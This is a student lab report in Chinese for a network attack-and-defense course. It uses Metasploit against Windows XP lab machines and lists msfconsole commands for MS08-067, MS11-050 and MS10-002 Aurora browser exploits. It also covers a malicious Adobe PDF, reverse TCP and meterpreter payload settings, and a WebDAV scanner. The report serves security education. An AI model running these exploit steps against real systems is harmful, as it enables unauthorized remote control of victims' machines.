20155321 《网络攻防》 Exp5 MSF基础应用

2024-08-31 01:31:23

20155321 《网络攻防》 Exp5 MSF基础应用

基础问题

- 用自己的话解释什么是exploit,payload,encode

- 关于exploit,我觉得exploit是利用一些工具和方法,通过一些渠道知道某些操作系统存在的漏洞并对漏洞资料进行分析研究,从而获取到了被攻击者计算机的相关信息,或者是可以进行提权等超级用户的操作。

- 关于payload,我觉得它是一个载荷,因为恶意代码不是全部都有”危险“,那些”危险“的地方需要通过payload进行实现。它可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行破坏、删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门等操作。

- 关于encode,我觉得它就是一个加密工具。





Windows服务渗透攻击——MS08-067安全漏洞

- 攻击机:kali,IP地址是

192.168.23.140 - 靶机:windows XP SP3(English),IP地址是

192.168.23.142 - 在kali输入

msfconsole进入控制台后依次输入以下指令:use exploit/windows/smb/ms08_067_netapiset payload generic/shell_reverse_tcptcp反向回连set LHOST 192.168.23.130此IP是kali的IPset LPORT 5321端口set RHOST 192.168.23.142此IP是靶机WIN XP的IP,特定漏洞端口已经固定set target 0exploit进行攻击

- 建立会话,攻击成功结果如下:



针对浏览器的攻击:ms11_050

- 攻击机:kali,IP地址是

192.168.1.198 - 靶机:Windows XP Professional SP3 简体中文,IP地址是

192.168.1.182 - 用



use windows/browser/ms11_050_mshtml_cobjectelement使用该模块 info指令查看该模块的信息

- targets信息

- options信息

- 用



set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数

- 用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址



- 但是不知道为什么一直回连不成功,去看了同学的提示换了老师的虚拟机再做一次也还是不行,如下图所示,和用自己的kali虚拟机的显示一致

- 因为实在找了资料试了好几遍都是这样,不知道是为什么,因此就换了另外一个也是针对浏览器的攻击:MS10_002_aurora漏洞攻击

针对浏览器的攻击:MS10_002_aurora漏洞攻击

- 攻击机:kali,IP地址是

192.168.1.183 - 靶机:Windows XP Professional SP3 简体中文,IP地址是





192.168.1.182 - 前面的基本操作与上面那个攻击差不多,在基本设置完成后进行监听并在靶机上输入下图所示生成的IP地址:





- 这次回连就成功啦!可以用

sysinfo指令和ipconfig指令看到靶机的相关信息



针对客户端的攻击:adobe_toolbutton

- 攻击机:kali,IP地址是

192.168.1.183 靶机:windows XP SP3(English),IP地址是

192.168.23.142- 与上面的思路一样,先用

search adobe得知此漏洞所在的模块



- 选择一个模块并使用该模块,并用

show targets查看可以被攻击的靶机的操作系统型号



- 设置

payload攻击载荷,命令set payload windows/meterpreter/reverse_tcp

- 设置相应参数,实施

exploit攻击



- 打开显示隐藏文件,并在

/root/.msf4/local/目录下找到5321lrt.pdf文件,如下图所示



- 将pdf文件放到靶机上

在靶机上打开pdf文件,发现已经获取了被攻击者权力,可以对其进行操作







成功应用任何一个辅助模块:webdav_scanner

- 输入命令

show auxiliary查看所有辅助模块

- 选择其中一个即可

- 用指令

info查看相关信息

- 进行扫描,结果如下图所示

实验总结与感想

- 通过这次的实验,主要是学会了通过MSF的攻击模块对计算机进行攻击,当然就像老师上课说的,目前我们的攻击都只能是针对XP系统进行攻击,现在的操作系统防护能力已经比以前有了很大的提高,但是我觉得攻击模块给我们提供的方法和信息还是非常值得我们学习的。

最新文章

- 虚拟机体验之 VirtualBox 篇 —— 性能强大的经典架构

- 惠普披甲过VR寒冬,花费巨资开发VR游戏

- Qt QObject

- 最近用Timer踩了一个坑,分享一下避免别人继续踩

- 您的项目引用了最新实体框架;但是,找不到数据链接所需的与版本兼容的实体框架数据库 EF6使用Mysql的技巧

- 160923、项目管理模式:如何去除SVN标记

- Android闹钟【复杂版】

- Spark history-server 配置 !运维人员的强大工具

- HDU1223 Order Count 动态规划 组合数

- 转载-Linux Shell 数组建立及使用技巧

- 最近邻查找算法kd-tree

- Linux的内存分页管理

- HTTP各个status code是什么意思【已解决】

- 2017(2)数据库设计,数据库设计过程,ER模型,规范化理论

- java web session过期 跳转页面没有跳出frame的问题

- ubuntu linux下建立stm32开发环境: 程序烧录 openocd+openjtag

- vue里的渲染以及computed的好处

- 51 Free Data Science Books

- Python的 numpy中 numpy.ravel() 和numpy.flatten()的区别和使用

- [svc][op]Ubuntu优化-服务管理(启动级别)

热门文章

- bootstrap和ajax相结合

- python学习笔记之——python面向对象

- 2018-10-23 23:29:54 clanguage

- Spring 笔记 -06- 从 MySQL 建库到 登录验证数据库信息(maven)

- Android之使用枚举利弊及替代方案

- Android--WebView 自适应代码

- Double Array Trie 的Python实现

- Oracle EBS OM 取消订单行

- C#实现复制文件夹中文件到另一个文件夹的方法

- Will Georgia Tech's $7K online M.S. in computer science program make the grade?